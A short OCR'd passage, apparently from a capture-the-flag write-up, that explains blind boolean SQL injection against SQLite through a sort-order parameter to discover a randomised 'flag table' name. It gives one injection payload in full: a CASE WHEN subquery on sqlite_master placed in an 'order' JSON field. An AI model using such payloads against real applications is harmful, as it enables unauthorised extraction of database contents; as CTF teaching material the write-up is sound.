
the ‘flag table’. As the ‘flag table’ uses a
randomised name, we need to query the
sqlite_master
table to determine its name.
By using the process above, we know that a value
is true if it returns data ordered by the
id
column, if it is false then it will be ordered by the
count
column. This query is as follows:
{"order":"(CASE WHEN (SELECT 
SUBSTR(name,1,1) FROM 
sqlite_master WHERE type 
='table' AND name LIKE 
'flag_%')=CHAR(1) THEN id ELSE 
count END) DESC"}